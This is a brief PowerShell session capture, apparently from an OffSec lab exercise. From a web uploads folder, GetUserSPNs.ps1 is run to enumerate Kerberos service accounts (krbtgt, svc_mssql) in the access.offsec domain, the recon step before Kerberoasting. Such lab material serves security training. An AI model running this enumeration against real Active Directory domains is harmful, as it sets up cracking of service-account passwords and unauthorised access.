 PS C:\xampp\htdocs\uploads> Import-Module .\GetUserSPNs.ps1
Import-Module .\GetUserSPNs.ps1
ServicePrincipalName : kadmin/changepw
Name                 : krbtgt
SAMAccountName       : krbtgt
MemberOf             : CN=Denied RODC Password Replication Group,CN=Users,DC=access,DC=offsec
PasswordLastSet      : 4/8/2022 2:12:57 AM
ServicePrincipalName : MSSQLSvc/DC.access.offsec
Name                 : MSSQL
SAMAccountName       : svc_mssql
MemberOf             :
PasswordLastSet      : 5/21/2022 5:33:45 AM
PS C:\xampp\htdocs\uploads>